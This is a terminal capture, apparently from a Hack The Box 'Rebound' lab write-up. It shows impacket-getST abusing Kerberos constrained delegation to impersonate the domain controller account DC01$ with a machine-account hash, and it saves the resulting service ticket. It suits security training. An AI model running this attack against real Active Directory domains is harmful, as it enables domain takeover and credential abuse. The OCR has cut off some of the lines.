 (wackymaker㉿ kali)-[~/tmp/hackthebox/Rebound]
$ impacket-getST -spn http/dc01.rebound.htb -impersonate 'DC01$' 'rebound.htb/delegator$' -hashes :c5c2c04a2590c117fa9e1a0
additional-ticket DC01\$@browser_dc01.rebound.htb@REBOUND.HTB.ccache -dc-ip $ip
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating DC01$
[*] Using additional ticket DC01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache instead of S4U2Self
/usr/share/doc/python3-impacket/examples/getST.py:287: DeprecationWarning: datetime.datetime.utcnow() is deprecated and sche
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:339: DeprecationWarning: datetime.datetime.utcnow() is deprecated and sche
emoval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in DC01$@http_dc01.rebound.htb@REBOUND.HTB.ccache